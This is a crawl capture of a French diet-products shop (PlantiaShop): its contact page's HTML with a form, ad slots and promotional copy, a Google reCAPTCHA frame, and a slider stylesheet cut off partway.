<!--        <p> Service diététicien: <a href="maillto:Dieteticien@plantiashop.com">Dieteticien@plantiashop.com</a></p>
        <p> Service commercial: <a href="mailto:Achat@plantiashop.com">Achat@plantiashop.com</a></p>
        <p> Support technique: <a href="mailto:Webmaster@plantiashop.com">Webmaster@plantiashop.com</a></p>-->
        <p> Service pour les professionnels: <a href="/cdn-cgi/l/email-protection#c292a3b0b6a7aca3b0aba3b682b2aea3acb6aba3b1aaadb2eca1adaf"><span class="__cf_email__" data-cfemail="bfefdecdcbdad1decdd6decbffcfd3ded1cbd6deccd7d0cf91dcd0d2">[email&#160;protected]</span></a></p>
		
      </div>
	  </form>
     <div class="clear"></div>
    <img src="/images/box_more_bottom.gif" width="580" height="18" alt="box bottom" /><br /><br />

	</div>
﻿<!-- right side --> 
<div class="right_side" style="top:0;right:0;"> 
        <div class="clear"></div> 
		  <br /> 
<a href="/fr/Commander_all.html"><img src="/images/right_banner_commander.jpg" alt="PlantiaShop" /></a><br />
<br />
<div style="color:#cd3a34; font-size: 13px; text-align:center; font-weight:bold; line-height:1.3em;text-align: center;">Offre spécial lancement 25% de réduction!</div>
<div class="order_vr2x" style="text-align: center;background-image: url(../images/order_images/grad_bg.gif);background-repeat: repeat-x;background-position: bottom;border-bottom-left-radius: 30px;border-bottom-right-radius: 30px;">
            	<div class="order_vr_content"><a href="/fr/Commander_max.html"><img src="/images/order_images/max_b_big-Introductory.jpg" alt="Notre formule de base de 3 mois s’adresse ? toute personne qui" width="100" height="150"></a>
            		<div style="color:#cd3a34; font-size:1.4em; text-align:center; font-weight:bold; line-height:1.3em;"> Plantia
            			MAX</div>
            		1 Mois Seulement<br>
<span style="font-size:1.4em; text-align:center; font-weight:bold; line-height:1.3em;"><span style=" text-decoration:line-through;">39€</span> <span style="color:#cd3a34; font-size:1.3em;">29€</span></span>
					<div style="height:40px;"><a href="/fr/Commander_max.html"><img src="/images/commander.gif" alt="Commander" width="138" height="25" border="0"></a> </div></div>
            	</div>
<br />
<a href="#" onclick="javascript:AcceptCall();return false;"><img src="/images/chat_fr.jpg" alt="PlantiaShop chat" /></a><br />
<br /> 
<img src="/images/right_banner_coaching.jpg" alt="PlantiaShop" /><br />
<br /> 
<div id="phsubsc" style=" width:177px; height:191px; background-image:url(/images/telephone_banner.png); background-repeat:no-repeat; text-align:center;">
	<div style="padding-top:113px;">
		<form style="padding:0; margin:0;">
			<input type="text" name="sphone" id="sphone" placeholder="Num&eacute;ro de tel" style="width:158px; border:none; background:transparent; line-height:26px; height:26px; margin:7px auto; padding-left:6px; " />
			<a href="#"><img src="/images/envoyer.png" onclick="telsubscribe()" alt="Envoyer" width="164" height="28" border="0" /></a>
		</form>
	</div>
</div>
<br /> 

</div> 
<!-- right side end -->       </div>
      <!-- center end -->
	  
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Plantia Auto Size Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6932140180995929"
     data-ad-slot="4879809293"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	  
      <!-- footet --> 
      <div class="footer"> 
	  ﻿		<div class="footerLogos"> 
          <div class="left"><span class="sprite_graphics footermenu_left"></span></div> 
          <div class="right"><span class="sprite_graphics footermenu_right"></span></div> 
          <div class="footerTopCenter">
  <div style="float:left;margin-top:5px;">
		  <span class="sprite_icons paypal"></span><span style="display: inline-block;vertical-align: top;padding: 11px;"><img src="/images/CASHlib.png" alt="CASHlib"/></span>
		 </div>  
		  
		 	  <div style="float:right;margin-top:5px;">
			<span class="sprite_icons ssl"></span>
		  </div>
		  
		  PlantiaShop 2007-2017 &copy;, tous droits r&eacute;serv&eacute;s</div><br/>
<div style="padding: 0px 20px 8px 20px; text-align: center;">Plantia est un régime révolutionnaire pour maigrir et retrouver sa silhouette idéale. 100% naturel, Plantia est sain pour le corps, efficace pour la perte de poids. Avec Plantia, vous avez le pouvoir de rester mince.</div>
        </div> 
        <div class="footerMenu"> 
        </div>       </div>  
      <!-- footer end -->
<script type="text/javascript">var affid='';	var affname='';</script></div></td>
<td style="width:10px; vertical-align:top;"><span class="sprite_graphics container_right"></span></td>
</tr>
</table>
</body>
</html>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8a7d78333dc40a38cf36c9198e658a4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plantiashop.com/fr/Contactez-nous.html
body_size: 4735
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="https://www.facebook.com/2008/fbml" > 
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<title>Plantia top regime, comment maigrir durablement en gardant votre capital sante, meilleur regime naturel, mincir sans souffrir grace au coupe-faim Plantia</title>
	<meta name="Description" content="Plantia top regime, comment maigrir durablement en gardant votre capital sante, meilleur regime naturel, mincir sans souffrir grace au coupe-faim Plantia"/>
	<meta name="keywords" content="Plantia top regime, comment maigrir durablement en gardant votre capital sante, meilleur regime naturel, mincir sans souffrir grace au coupe-faim Plantia"/>
	<meta name="robots" content="index, follow"/>
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/> 
	<link rel="stylesheet" type="text/css" charset="utf-8" href="/styles/animate.min.css"/>
	<link rel="stylesheet" type="text/css" charset="utf-8" href="/styles/animated-slider.css"/>
	<link rel="stylesheet" type="text/css" charset="utf-8" href="/styles/style.css"/>
	<script type="text/javascript">var site='plantiashop.com',lang='fr';</script>
	<script type="text/javascript" src="/scripts/jquery-1.7.1.min.js"></script>
	<script type="text/javascript" src="/scripts/jquery-ui-1.8.18.custom.min.js"></script>
	<script src="/scripts/slick.min.js" type="text/javascript"></script>
	<script src="/scripts/animated-slider.js"></script>
	<script type="text/javascript" charset="utf-8" src="/scripts/mailenc.js"></script>
</head><div class="rek_left">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- plantia-side -->
<ins class="adsbygoogle"
     style="display:inline-block;width:120px;height:600px"
     data-ad-client="ca-pub-6932140180995929"
     data-ad-slot="7880619292"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="rek_right">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- plantia-side -->
<ins class="adsbygoogle"
     style="display:inline-block;width:120px;height:600px"
     data-ad-client="ca-pub-6932140180995929"
     data-ad-slot="7880619292"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<table width="1016" border="0" align="center" cellpadding="0" cellspacing="0" style=" margin: 0 auto;">
<tr>
<td style="width:10px; vertical-align:top;"><img src="/images/container_left.jpg" alt="PlantiaShop" /></td>
<td>
<div class="container">
<!-- top menu --> 
      <div class="top"> 
        <div class="left"><a href="/"><img src="/images/fr/logo.gif" alt="Plantiashop logo" width="183" height="53" border="0" /></a></div> 
        <div class="topmenu"> 
		  <div class="topmenu1"> 
			<div class="right"><span class="sprite_graphics topmenu_right"></span></div> 
			<div class="left"><span class="sprite_graphics topmenu_left"></span></div> 
			<div class="top_links left"><span class="sprite_graphics home_active"></span> <a href="/">Accueil</a> 
			<a href="/en/"><span class="sprite_icons usuk"></span></a> 
			<a href="/de/"><span class="sprite_icons de-flag"></span></a> 
			
			</div> 
			<div class="top_links"> 
            <ul> 
              <li><a href="/checkout.php">Mon panier </a></li> 
              <li><span class="sprite_graphics menu_vr_line"></span></li> 
              <li><a href="/fr/mon-compte.html">Mon compte</a></li> 
			  <li><span class="sprite_graphics menu_vr_line"></span></li> 
              <li class="last"><a href="http://www.forum.plantiashop.com/">Forum</a></li> 
			  <li><img src="/images/menu_vr_line.gif" alt="PlantiaShop" /></li> 
              <li class="last"><a href="/fr/Affiliate.html">Espace affiliés</a></li> 
            </ul> 
          </div> 
		</div> 
		  <div class="topmenu2"> 
			<div class="top_phone">Appelez-nous au <span style="font-size:1.2em; font-weight:bold;">09 75 18 34 52</span></div> 
			  <div class="top_links2"> 
            <ul> 
              <li><a href="#" onclick="javascript:AcceptCall();return false;">Service Clients</a></li> 
			  <li><img src="/images/menu_vr_line.gif" alt="PlantiaShop" /></li> 
              <li class="last"><a href="/fr/Contactez-nous.html">Contactez-nous</a></li> 

            </ul> 
          </div> 
		  </div> 
        </div> 
      </div> 
      <!-- top menu end -->
      <img src="/images/4color.gif" width="996" height="4" alt="PlantiaShop" />
      <!-- left menus -->
﻿ <div class="leftside">
        <div class="mainmenu">
          <div class="menuTitle"><h1>Menu</h1></div>
          <div style="border-top: 1px solid #D5D3CF; margin: 0 1px 0 5px;"></div>
		  <div class="menu_link"><a href="/fr/sur-Plantia.html">Tout savoir sur Plantia</a></div>
          <div class="menu_link"><a href="/fr/Plantia-Lipophile.html">Tout savoir sur Plantia Lipophile</a></div>
	 <div class="menu_link"><a href="/fr/sur-PlantiaMAX.html">Tout savoir sur Plantia MAX</a></div>
          <div class="menu_link"><a href="/fr/Plantia-coaching.html">A propos de Plantia Coaching</a></div>
		  <div class="menu_link"><a href="/fr/Commander_all.html" style="font-weight: bold;">Commander</a></div>
          <div class="menu_link"><a href="/fr/Succes_de_Plantia.html">Les succ&egrave;s de Plantia</a></div>
          <div class="menu_link"><a href="http://www.forum.plantiashop.com/">Plantia forum</a></div>
          <div class="menu_link"><a href="/fr/Articles/">Articles Plantia</a></div>
          <div class="menu_link"><a href="/fr/Plantia-FAQ.html">Plantia FAQ</a></div>
          <div class="menu_link"><a href="/fr/Programme-Plantia.html">Programme Plantia</a></div>
		  <div class="menu_link"><a href="/fr/Affiliate.html">Affili&eacute;</a></div>
          <div style="border-top: 1px solid #FFFFFF; margin: 0 1px 0 5px;"></div>
          <div class="menu_bottom"><img src="/images/menu_bottom.gif" width="183" height="20" alt="PlantiaShop" /></div>
        </div>

        <div class="mainmenu">
        <!--  <div class="menuTitle"><h1>A votre &eacute;coute</h1></div>
		  <div style="border-top: 1px solid #D5D3CF; margin: 0 1px 0 5px;"></div>
          <div class="chat">
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><img src="/images/chat_icon.gif" alt="Conseillers en ligne" width="46" height="38" /></td>
                <td align="right" style="vertical-align:top;"><a href="#" onclick="javascript:AcceptCall();return false;">Conseillers en ligne</a><br />
                  <a href="#" onclick="javascript:AcceptCall();return false;"><img src="/images/fr/click_here.gif" alt="Cliquez ici" border="0" style="margin-top:4px;" /></a></td>
              </tr>
            </table>
          </div>
<a href="/fr/Commander_all.html"><img src="/images/commanderPlantia.gif" alt="PlantiaShop" /></a>
	
	<div class="menu_subtitle" style="font-family:Arial, Helvetica, sans-serif;">T&eacute;l. vert: <span style="font-size:1.2em">0-800-900-567</span></div>
          <div class="menu_link"><a href="/fr/Contactez-nous.html">Contactez-nous</a></div>
		  <div style="border-top: 1px solid #FFFFFF; margin: 0 1px 0 5px;"></div>
          <div class="menu_bottom"><img src="/images/menu_bottom.gif" width="183" height="20" alt="PlantiaShop" /></div>-->
        </div>
        <br />
        <div class="mainmenu">
          <div class="menuTitle">
            <h1>Outils Regime</h1>
          </div>
		  <div style="border-top: 1px solid #D5D3CF; margin: 0 1px 0 5px;"></div>
          <div class="menu_link"><a href="/fr/Calculez-IMC.html">Calculez votre IMC</a></div>
		  <div class="menu_link"><a href="/fr/Table-des-aliments.html">Table des aliments</a></div>
          <div class="menu_link"><a href="/fr/Guide-des-calories.html">Guide des calories</a></div>
          <div class="menu_link"><a href="/fr/Calculatrice-de-calories.html">Calculatrice de calories</a></div>
          <div style="border-top: 1px solid #FFFFFF; margin: 0 1px 0 5px;"></div>
          <div class="menu_bottom"><img src="/images/menu_bottom.gif" width="183" height="20" alt="PlantiaShop" /></div>
        </div>
        <br />
<a href="/fr/Programme-Plantia.html"><img src="/images/program_banner.jpg" alt="Le Conseil du jour" border="0" /></a><br />
		<br />
        <a href="/fr/Articles/"><img src="/images/magazin_banner.jpg" alt="Le Conseil du jour" border="0" /></a><br />
		<br />
		<a href="/fr/Articles/Les_Bonnes_Astuces_de_Grand-Mere/"><img src="/images/grandmere_banner.jpg" alt="Les bonnes astuces de Grand-m&egrave;re" width="182" height="133" border="0" /></a><br />
		<br />
		<a href="/fr/Articles/Recettes_Dietetiques/"><img src="/images/Recettes_banner.jpg" alt="Recettes di&eacute;t&eacute;tiques " width="182" height="133" border="0" /></a>
<br/><br/>
<div style="border: 1px solid #99b5bd; border-left-width:4px; border-radius:16px; padding:16px 0;">
			<div class="ad">
                <h2>Articles récents</h2>   
				<a href="/fr/Articles/Coaching/Savoirchoisir.html">Savoir choisir son alimentation quand on commence une activité sportive</a>
				<a href="/fr/Articles/Coaching/Lactivitphy.html">L'activité physique stimule le corps et l'esprit</a>
				<a href="/fr/Articles/Alimentation_Juste/Lesrgimeshy.html">Les régimes hyper protéinés, une solution pour maigrir</a>
				<a href="/fr/Articles/Alimentation_Juste/Rgime1200ca.html">1200 calories par jour: mince pour toujours!</a>
				<a href="/fr/Articles/"><strong>Tous les articles</strong></a>
				</div>
		</div>
</div>      <!-- left menu end -->
      <!-- center -->
      <div class="center">

  

<div class="box"> <img src="/images/box_more_top.gif" width="580" height="15" alt="box more" />
<form method="post" name="msg" action="">
      <div class="text">
        <h1>Contactez-nous</h1>
		
        <h2>Téléphone:</h2>
        <p>Vous pouvez appeler un(e) de nos hôtes(ses) de notre<br /> 
        Service Clientèle au:          <b>09 75 18 34 52</b>, <br />
        numéro vert gratuit, réservé au réseau français.        </p>
        <h2>Nous écrire: </h2>
        <p>Vous pouvez aussi nous soumettre un avis ou une question par courriel.</p>
        <div style="border-top:2px solid #DFE5E7; background-color:#F3F5F5; padding:10px; width:350px;">
          <table width="100%" border="0" cellspacing="0" cellpadding="0" class="messageTable">
            <tr>
              <td>Email:</td>
              <td><input type="text" name="EMail" /></td>
            </tr>
            <tr>
              <td>Object:</td>
              <td><input type="text" name="OrderID" /></td>
            </tr>
            <tr>
              <td>Votre message:</td>
              <td><textarea name="Message" rows="3" cols="10"></textarea></td>
            </tr>
            <tr>
              <td>Insert code:</td>
              <td><img src="/img.php?1768748322" id="idimg" width="98" height="34" style="vertical-align:middle;" alt="captcha"/>
<img class="link" onkeypress="document.getElementById('idimg').src='/img.php?'+(new Date().getTime())" onclick="document.getElementById('idimg').src='/img.php?'+(new Date().getTime())" src="/images/refresh.gif" height="16px" width="13px" alt="refresh" />
              <input style="width: 100px;float: right;height: 30px;" type="text" name="img"  /></td>
            </tr>          </table>
        </div>
		
        <div style="width:370px;">
          <div class="order_more"><br />
              <div class="right"><a href="javascript:document.forms['msg'].submit()"><img src="/images/send_big.gif" alt="Envoyez" width="125" height="25" border="0" /></a></div>
            <div class="clear"></div>
          </div>
          <div class="order_item">
            <div class="left"><img src="/images/cart_bl.gif" width="15" height="15" alt="cart bl"/></div>
            <div class="right"><img src="/images/cart_br.gif" width="15" height="15" alt="cart bl" /></div>
            <div class="clear"></div>
          </div>
        </div>

        <br />
		<h2>Emails:</h2>
        <p>Service clientèle: <a href="/cdn-cgi/l/email-protection#f5b4969680909c99b58599949b819c94869d9a85db969a98"><span class="__cf_email__" data-cfemail="cc8dafafb9a9a5a08cbca0ada2b8a5adbfa4a3bce2afa3a1">[email&#160;protected]</span></a></p>
<!--        <p> Service diététicien: <a href="maillto:Dieteticien@plantiashop.com">Dieteticien@plantiashop.com</a></p>
        <p> Service commercial: <a href="mailto:Achat@plantiashop.com">Achat@plantiashop.com</a></p>
        <p> Support technique: <a href="mailto:Webmaster@plantiashop.com">Webmaster@plantiashop.com</a></p>-->
        <p> Service pour les professionnels: <a href="/cdn-cgi/l/email-protection#7525140701101b14071c1401350519141b011c14061d1a055b161a18"><span class="__cf_email__" data-cfemail="7c2c1d0e0819121d0e151d083c0c101d1208151d0f14130c521f1311">[email&#160;protected]</span></a></p>
		
      </div>
	  </form>
     <div class="clear"></div>
    <img src="/images/box_more_bottom.gif" width="580" height="18" alt="box bottom" /><br /><br />

	</div>
﻿<!-- right side --> 
<div class="right_side" style="top:0;right:0;"> 
        <div class="clear"></div> 
		  <br /> 
<a href="/fr/Commander_all.html"><img src="/images/right_banner_commander.jpg" alt="PlantiaShop" /></a><br />
<br />
<div style="color:#cd3a34; font-size: 13px; text-align:center; font-weight:bold; line-height:1.3em;text-align: center;">Offre spécial lancement 25% de réduction!</div>
<div class="order_vr2x" style="text-align: center;background-image: url(../images/order_images/grad_bg.gif);background-repeat: repeat-x;background-position: bottom;border-bottom-left-radius: 30px;border-bottom-right-radius: 30px;">
            	<div class="order_vr_content"><a href="/fr/Commander_max.html"><img src="/images/order_images/max_b_big-Introductory.jpg" alt="Notre formule de base de 3 mois s’adresse ? toute personne qui" width="100" height="150"></a>
            		<div style="color:#cd3a34; font-size:1.4em; text-align:center; font-weight:bold; line-height:1.3em;"> Plantia
            			MAX</div>
            		1 Mois Seulement<br>
<span style="font-size:1.4em; text-align:center; font-weight:bold; line-height:1.3em;"><span style=" text-decoration:line-through;">39€</span> <span style="color:#cd3a34; font-size:1.3em;">29€</span></span>
					<div style="height:40px;"><a href="/fr/Commander_max.html"><img src="/images/commander.gif" alt="Commander" width="138" height="25" border="0"></a> </div></div>
            	</div>
<br />
<a href="#" onclick="javascript:AcceptCall();return false;"><img src="/images/chat_fr.jpg" alt="PlantiaShop chat" /></a><br />
<br /> 
<img src="/images/right_banner_coaching.jpg" alt="PlantiaShop" /><br />
<br /> 
<div id="phsubsc" style=" width:177px; height:191px; background-image:url(/images/telephone_banner.png); background-repeat:no-repeat; text-align:center;">
	<div style="padding-top:113px;">
		<form style="padding:0; margin:0;">
			<input type="text" name="sphone" id="sphone" placeholder="Num&eacute;ro de tel" style="width:158px; border:none; background:transparent; line-height:26px; height:26px; margin:7px auto; padding-left:6px; " />
			<a href="#"><img src="/images/envoyer.png" onclick="telsubscribe()" alt="Envoyer" width="164" height="28" border="0" /></a>
		</form>
	</div>
</div>
<br /> 

</div> 
<!-- right side end -->       </div>
      <!-- center end -->
	  
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Plantia Auto Size Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6932140180995929"
     data-ad-slot="4879809293"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	  
      <!-- footet --> 
      <div class="footer"> 
	  ﻿		<div class="footerLogos"> 
          <div class="left"><span class="sprite_graphics footermenu_left"></span></div> 
          <div class="right"><span class="sprite_graphics footermenu_right"></span></div> 
          <div class="footerTopCenter">
  <div style="float:left;margin-top:5px;">
		  <span class="sprite_icons paypal"></span><span style="display: inline-block;vertical-align: top;padding: 11px;"><img src="/images/CASHlib.png" alt="CASHlib"/></span>
		 </div>  
		  
		 	  <div style="float:right;margin-top:5px;">
			<span class="sprite_icons ssl"></span>
		  </div>
		  
		  PlantiaShop 2007-2017 &copy;, tous droits r&eacute;serv&eacute;s</div><br/>
<div style="padding: 0px 20px 8px 20px; text-align: center;">Plantia est un régime révolutionnaire pour maigrir et retrouver sa silhouette idéale. 100% naturel, Plantia est sain pour le corps, efficace pour la perte de poids. Avec Plantia, vous avez le pouvoir de rester mince.</div>
        </div> 
        <div class="footerMenu"> 
        </div>       </div>  
      <!-- footer end -->
<script type="text/javascript">var affid='';	var affname='';</script></div></td>
<td style="width:10px; vertical-align:top;"><span class="sprite_graphics container_right"></span></td>
</tr>
</table>
</body>
</html>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8a7d78333dc40a38cf36c9198e658a4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bz1tCOWmZCMFG5yeBOjnBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768748344250');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://plantiashop.com/styles/animated-slider.css
body_size: 1783
content:
.ct-u-display-tablex .inner .container {
	background-color: transparent;
}
.ct-header{
	background-repeat: no-repeat;
	position: relative;
}
.ct-header div{
	max-height:350px!important;
}
.made-in-france {
	position: absolute;
	right: 0;
	bottom: 0;
}
.ct-header .slider-inner p {
	margin: 0;
	font-size: 30px;
}
.slider-inner p .bigger {
	font-size: 42px;
}
.slider-inner p .bold {
	font-weight: bold;
}
.slider-inner.slide1 p {
	color: #38B6DB;
}
.slider-inner.slide1 {
	padding-left: 300px;
	padding-bottom: 70px;
}
.slider-inner.slide2 p {
	color: #A7C843;
}
.slider-inner.slide2 {
	padding-left: 240px;
	padding-bottom: 20px;
}
.slider-inner.slide3 p {
	color: #96388A;
}
.slider-inner.slide3 {
	padding-left: 420px;
	padding-top: 15px;
}
.slider-inner.slide4 p {
	color: #CD3A34;
}
.slider-inner.slide4 {
	padding-left: 260px;
	padding-bottom: 20px;
}

/* Slider */
.slick-slider
{
	position: relative;
	display: block;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list
{
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0;
}
.slick-list:focus
{
	outline: none;
}
.slick-list.dragging
{
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track
{
	position: relative;
	top: 0;
	left: 0;
	display: block;
}
.slick-track:before,
.slick-track:after
{
	display: table;
	content: '';
}
.slick-track:after
{
	clear: both;
}
.slick-loading .slick-track
{
	visibility: hidden;
}

.slick-slide
{
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
}
[dir='rtl'] .slick-slide
{
	float: right;
}
.slick-slide img
{
	display: block;
}
.slick-slide.slick-loading img
{
	display: none;
}
.slick-slide.dragging img
{
	pointer-events: none;
}
.slick-initialized .slick-slide
{
	display: block;
}
.slick-loading .slick-slide
{
	visibility: hidden;
}
.slick-vertical .slick-slide
{
	display: block;
	height: auto;
	border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
	display: none;
}
.slick-prev,
.slick-next {
	position: absolute;
	display: block;
	width: 60px;
	height: 100px;
	cursor: pointer;
	background: transparent;
	top: 50%;
	margin-top: -45px;
	font-size: 0;
	border: none;
	z-index: 2;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
	content: '';
	position: absolute;
	background: #fff;
	height: 2px;
	width: 50px;
	top: 50%;
	left: 5px;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.slick-prev:before,
.slick-next:before {
	margin-top: -22px;
}
.slick-prev:after,
.slick-next:after {
	margin-top: 22px;
	margin-top: 2.2rem;
}
.slick-prev:hover:before,
.slick-next:hover:before {
	margin-top: -18px;
	margin-top: -1.8rem;
}
.slick-prev:hover:after,
.slick-next:hover:after {
	margin-top: 18px;
	margin-top: 1.8rem;
}
.slick-prev {
	left: -7px;
	left: -0.7rem;
}
.slick-prev:before {
	-webkit-transform: rotate(-60deg);
	-ms-transform: rotate(-60deg);
	transform: rotate(-60deg);
}
.slick-prev:after {
	-webkit-transform: rotate(60deg);
	-ms-transform: rotate(60deg);
	transform: rotate(60deg);
}
.slick-prev:hover:before {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.slick-prev:hover:after {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.slick-next {
	right: -7px;
	right: -0.7rem;
}
.slick-next:before {
	-webkit-transform: rotate(60deg);
	-ms-transform: rotate(60deg);
	transform: rotate(60deg);
}
.slick-next:after {
	-webkit-transform: rotate(-60deg);
	-ms-transform: rotate(-60deg);
	transform: rotate(-60deg);
}
.slick-next:hover:before {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.slick-next:hover:after {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.ct-slick-arrows--type2 .slick-prev,
.ct-slick-arrows--type2 .slick-next {
	opacity: 0.85;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=85);
	-webkit-transition: all 250ms ease-in-out;
	transition: all 250ms ease-in-out;
}
.ct-slick-arrows--type2 .slick-prev:before,
.ct-slick-arrows--type2 .slick-next:before,
.ct-slick-arrows--type2 .slick-prev:after,
.ct-slick-arrows--type2 .slick-next:after {
	background-color: #fff;
	height: 15px;
	height: 1.5rem;
	width: 70px;
	width: 7rem;
}
.ct-slick-arrows--type2 .slick-prev:before,
.ct-slick-arrows--type2 .slick-next:before {
	margin-top: -20px;
	margin-top: -2rem;
}
.ct-slick-arrows--type2 .slick-prev:after,
.ct-slick-arrows--type2 .slick-next:after {
	margin-top: 20px;
	margin-top: 2rem;
}
.ct-slick-arrows--type2 .slick-prev:hover:before,
.ct-slick-arrows--type2 .slick-next:hover:before {
	margin-top: -20px;
	margin-top: -2rem;
}
.ct-slick-arrows--type2 .slick-prev:hover:after,
.ct-slick-arrows--type2 .slick-next:hover:after {
	margin-top: 20px;
	margin-top: 2rem;
}
.ct-slick-arrows--type2 .slick-prev:hover:active,
.ct-slick-arrows--type2 .slick-next:hover:active {
	opacity: 1;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
}
.ct-slick-arrows--type2 .slick-prev {
	left: 10px;
	left: 1rem;
}
.ct-slick-arrows--type2 .slick-prev:before {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.ct-slick-arrows--type2 .slick-prev:after {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.ct-slick-arrows--type2 .slick-prev:hover:before {
	margin-top: -27px;
	margin-top: -2.7rem;
	-webkit-transform: rotate(-60deg);
	-ms-transform: rotate(-60deg);
	transform: rotate(-60deg);
}
.ct-slick-arrows--type2 .slick-prev:hover:after {
	margin-top: 27px;
	margin-top: 2.7rem;
	-webkit-transform: rotate(60deg);
	-ms-transform: rotate(60deg);
	transform: rotate(60deg);
}
.ct-slick-arrows--type2 .slick-next {
	right: 10px;
	right: 1rem;
}
.ct-slick-arrows--type2 .slick-next:before,
.ct-slick-arrows--type2 .slick-next:after {
	left: auto;
	right: 0;
}
.ct-slick-arrows--type2 .slick-next:before {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.ct-slick-arrows--type2 .slick-next:after {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.ct-slick-arrows--type2 .slick-next:hover:before {
	margin-top: -27px;
	margin-top: -2.7rem;
	-webkit-transform: rotate(60deg);
	-ms-transform: rotate(60deg);
	transform: rotate(60deg);
}
.ct-slick-arrows--type2 .slick-next:hover:after {
	margin-top: 27px;
	margin-top: 2.7rem;
	-webkit-transform: rotate(-60deg);
	-ms-transform: rotate(-60deg);
	transform: rotate(-60deg);
}
#home.ct-header.ct-header--slider {
	background-size: cover;
}
.ct-header .ct-slick {
	margin-bottom: 0;
}
.slick-initialized .slick-slide {
	display: block;
}
.ct-u-display-tablex {
	display: table;
	width: 100%;
	height: 350px;
}
.ct-u-display-tablex > .inner {
	display: table-cell;
	width: 100%;
	vertical-align: middle;
}
.ct-header h1.big {
	font-size: 6.7rem;
	line-height: 1;
	color: #fff;
